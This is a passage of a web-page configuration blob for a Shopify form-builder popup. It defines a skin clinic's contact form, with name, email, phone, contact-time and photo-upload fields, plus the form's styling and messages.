treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 